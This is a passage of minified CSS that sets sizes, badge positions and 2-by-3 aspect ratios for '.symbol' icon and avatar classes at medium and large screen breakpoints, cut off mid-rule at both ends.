.symbol-label{height:25px;width:37.5px}.symbol.symbol-md-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-md-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-md-30 .symbol-label{width:30px;height:30px}.symbol.symbol-md-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-md-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-md-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-md-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-md-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-md-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-md-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-md-35 .symbol-label{width:35px;height:35px}.symbol.symbol-md-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-md-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-md-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-md-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-md-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-md-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-md-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-md-40 .symbol-label{width:40px;height:40px}.symbol.symbol-md-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-md-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-md-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-md-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-md-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-md-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-md-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-md-45 .symbol-label{width:45px;height:45px}.symbol.symbol-md-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-md-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-md-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-md-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-md-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-md-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-md-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-md-50 .symbol-label{width:50px;height:50px}.symbol.symbol-md-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-md-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-md-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-md-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-md-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-md-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-md-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-md-55 .symbol-label{width:55px;height:55px}.symbol.symbol-md-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-md-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-md-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-md-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-md-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-md-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-md-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-md-60 .symbol-label{width:60px;height:60px}.symbol.symbol-md-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-md-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-md-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-md-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-md-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-md-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-md-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-md-65 .symbol-label{width:65px;height:65px}.symbol.symbol-md-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-md-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-md-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-md-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-md-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-md-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-md-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-md-70 .symbol-label{width:70px;height:70px}.symbol.symbol-md-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-md-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-md-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-md-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-md-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-md-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-md-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-md-75 .symbol-label{width:75px;height:75px}.symbol.symbol-md-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-md-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-md-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-md-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-md-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-md-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-md-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-md-80 .symbol-label{width:80px;height:80px}.symbol.symbol-md-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-md-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-md-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-md-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-md-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-md-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-md-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-md-85 .symbol-label{width:85px;height:85px}.symbol.symbol-md-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-md-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-md-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-md-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-md-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-md-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-md-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-md-90 .symbol-label{width:90px;height:90px}.symbol.symbol-md-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-md-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-md-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-md-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-md-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-md-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-md-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-md-95 .symbol-label{width:95px;height:95px}.symbol.symbol-md-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-md-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-md-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-md-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-md-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-md-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-md-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-md-100 .symbol-label{width:100px;height:100px}.symbol.symbol-md-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-md-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-md-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-md-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-md-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-md-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-md-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-md-120 .symbol-label{width:120px;height:120px}.symbol.symbol-md-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-md-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-md-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-md-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-md-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-md-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-md-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-md-130 .symbol-label{width:130px;height:130px}.symbol.symbol-md-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-md-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-md-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-md-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-md-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-md-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-md-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-md-140 .symbol-label{width:140px;height:140px}.symbol.symbol-md-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-md-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-md-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-md-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-md-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-md-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-md-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-md-150 .symbol-label{width:150px;height:150px}.symbol.symbol-md-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-md-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-md-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-md-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-md-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-md-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:992px){.symbol.symbol-lg-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-lg-20 .symbol-label{width:20px;height:20px}.symbol.symbol-lg-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-lg-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-lg-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-lg-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-lg-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-lg-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-lg-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-lg-25 .symbol-label{width:25px;height:25px}.symbol.symbol-lg-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-lg-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-lg-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-lg-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-lg-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-lg-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-lg-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-lg-30 .symbol-label{width:30px;height:30px}.symbol.symbol-lg-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-lg-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-lg-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-lg-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-lg-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-lg-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-lg-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-lg-35 .symbol-label{width:35px;height:35px}.symbol.symbol-lg-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-lg-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-lg-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-lg-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-lg-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-lg-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-lg-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-lg-40 .symbol-label{width:40px;height:40px}.symbol.symbol-lg-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-lg-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-lg-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-lg-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-lg-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-lg-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-lg-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-lg-45 .symbol-label{width:45px;height:45px}.symbol.symbol-lg-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-lg-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-lg-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-lg-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-lg-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-lg-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-lg-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-lg-50 .symbol-label{width:50px;height:50px}.symbol.symbol-lg-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-lg-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-lg-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-lg-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-lg-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-lg-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-lg-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-lg-55 .symbol-label{width:55px;height:55px}.symbol.symbol-lg-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-lg-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-lg-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-lg-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-lg-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-lg-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-lg-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-lg-60 .symbol-label{width:60px;height:60px}.symbol.symbol-lg-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-lg-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-lg-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-lg-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-lg-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-lg-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-lg-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-lg-65 .symbol-label{width:65px;height:65px}.symbol.symbol-lg-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-lg-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-lg-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-lg-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-lg-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-lg-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-lg-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-lg-70 .symbol-label{width:70px;height:70px}.symbol.symbol-lg-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-lg-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-lg-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-lg-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-lg-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-lg-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-lg-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-lg-75 .symbol-label{width:75px;height:75px}.symbol.symbol-lg-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-lg-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-lg-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-lg-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-lg-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-lg-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-lg-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-lg-80 .symbol-label{width:80px;height:80px}.symbol.symbol-lg-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-lg-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-lg-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-lg-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-lg-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-lg-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-lg-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-lg-85 .symbol-label{width:85px;height:85px}.symbol.symbol-lg-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-lg-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-lg-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-lg-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-lg-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-lg-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-lg-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-lg-90 .symbol-label{width:90px;height:90px}.symbol.symbol-lg-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-lg-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-lg-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-lg-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-lg-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-lg-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-lg-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-lg-95 .symbol-label{width:95px;height:95px}.symbol.symbol-lg-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-lg-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-lg-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-lg-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-lg-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-lg-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-lg-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-lg-100 .symbol-label{width:100px;height:100px}.symbol.symbol-lg-100 